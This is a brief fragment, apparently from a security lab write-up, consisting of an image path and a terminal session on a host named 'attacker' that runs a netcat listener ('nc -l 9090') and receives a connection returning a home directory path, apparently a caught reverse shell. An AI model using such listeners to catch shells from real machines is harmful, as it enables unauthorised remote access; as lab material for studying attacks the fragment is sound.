 yin@attacker:~$ nc -l 9090 -v
Listening on 0.0.0.0 9090
Connection received on 10.0.2.6 56284
/home/yib